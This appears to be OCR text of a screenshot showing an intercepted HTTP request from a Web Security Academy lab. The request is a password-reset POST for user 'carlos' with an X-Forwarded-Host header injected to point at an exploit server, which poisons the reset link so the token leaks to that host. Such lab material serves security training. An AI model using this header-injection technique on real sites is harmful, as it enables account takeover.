 1 POST /forgot-password HTTP/2
2 Host: 0a3000bd04fd2d4e8cf5d66000580087.web-security-academy.net
3 Cookie: session=exjE97ULaVwNeh2hPJB5XZp0khT34Cta
4 Content-Length: 15
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="117", "Not;A=Brand";v="8"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9
10 X-Forwarded-Host:
exploit-0a7b003104ec2dac8c83d5cb012400f5.exploit-server.net
11 Origin: https://0a3000bd04fd2d4e8cf5d66000580087.web-security-academy.net
12 Content-Type: application/x-www-form-urlencoded
13 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/117.0.5938.132 Safari/537.36
14 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer:
https://0a3000bd04fd2d4e8cf5d66000580087.web-security-academy.net/forgot-
password
20 Accept-Encoding: gzip, deflate, br
21 Accept-Language: en-US,en;q=0.9
22
23 username=carlos